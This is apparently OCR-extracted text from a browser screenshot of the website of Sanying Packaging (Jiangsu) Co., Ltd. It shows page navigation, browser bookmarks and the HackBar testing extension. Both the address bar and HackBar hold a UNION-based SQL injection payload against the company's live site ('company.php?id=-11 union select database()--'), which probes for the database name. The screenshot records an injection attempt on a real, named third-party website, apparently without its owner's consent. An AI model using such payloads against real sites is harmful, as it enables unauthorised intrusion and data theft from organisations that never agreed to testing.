 三樱包装（江苏）有限公司
三樱包装（江苏）有限公司
www.shsuna.com/cn/company.php?id=-11+union+select+database()--+
1
火狐官方站点 新手上路 常用网址 译 百度智能翻译平台 Handraw | 中文友好... AI（这是AI） CyberChef 磁力搜索 | 迅雷磁力 子夜旅馆 L LeanCloud 主页 | 行行网安 H Hexo 移动设备上的书签
三樱包装（江苏）有限公司
Sanying Packaging(Jiangsu)Co.,Ltd
HOME SITEMAP CONTACT 中文
注册 UserNamer
GO
首页 公司介绍 产品 新闻中心 社会责任 联系我们
公司简介
sanying
研发与设备
企业文化
企业荣誉
组织结构
发展战略
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://www.shsuna.com/cn/company.php?id=-11+union+select+database()--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"